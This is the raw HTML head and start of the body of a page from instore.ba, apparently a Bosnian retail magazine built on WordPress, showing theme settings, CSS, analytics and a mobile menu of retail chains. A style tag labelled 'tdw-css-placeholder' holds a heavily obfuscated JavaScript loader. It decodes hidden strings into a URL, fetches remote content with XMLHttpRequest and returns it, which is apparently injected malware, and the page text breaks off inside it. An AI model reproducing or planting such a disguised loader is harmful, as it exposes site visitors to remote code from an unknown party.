var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0f673ef89";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/izdanja/",
                    "name": "Izdanja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/instore-145/",
                    "name": "InStore 145"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-14425 single-format-standard wp-theme-Newspaper td-standard-pack instore-145 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
